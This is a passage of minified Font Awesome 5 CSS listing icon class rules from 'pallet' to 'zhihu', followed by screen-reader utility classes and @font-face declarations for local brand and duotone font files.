ontent:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock:before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:"Font Awesome 5 Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 